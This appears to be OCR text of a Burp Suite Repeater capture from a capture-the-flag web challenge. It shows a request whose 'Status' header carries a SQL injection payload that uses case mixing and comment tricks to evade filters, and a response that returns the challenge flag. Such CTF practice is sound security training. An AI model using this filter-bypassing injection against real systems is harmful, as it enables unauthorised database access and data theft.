 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /server.php HTTP/1.1
2 Host: 200ok.liki.link
3 Connection: close
4 Status:
-1'/**/uNion/**/sElect/**/group_concat(ffffff14gggggg)/**/FrOM/**/week2sql
i.f11111111144444444444g#
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
6 Accept: */*
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer: https://200ok.liki.link/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 07 Mar 2021 07:02:40 GMT
4 Server: Caddy
5 Server: Apache/2.4.29 (Ubuntu)
6 Connection: close
7 Content-Length: 46
8
9 hgame{Con9raTu1ati0n5+yoU_FXXK~Up-tH3,5Q1!!=)}